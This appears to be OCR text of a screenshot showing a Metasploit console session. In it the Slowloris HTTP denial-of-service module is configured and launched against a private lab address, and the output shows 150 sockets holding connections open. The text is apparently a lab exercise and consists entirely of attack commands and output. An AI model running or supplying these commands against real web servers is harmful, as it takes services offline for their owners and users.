 msf5 > use auxiliary/dos/http/slowloris
msf5 auxiliary(dos/http/slowloris) > show options
Module options (auxiliary/dos/http/slowloris):
Name Current Setting Required Description
---- --------------- -------- -----------
delay 15 yes The delay between sending keep-al
ive headers
rand_user_agent true yes Randomizes user-agent with each r
equest
rhost yes The target address
rport 80 yes The target port
sockets 150 yes The number of sockets to use in t
he attack
ssl false yes Negotiate SSL/TLS for outgoing co
nnections
msf5 auxiliary(dos/http/slowloris) > set RHOST 192.168.146.175
RHOST => 192.168.146.175
msf5 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 192.168.146.175 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150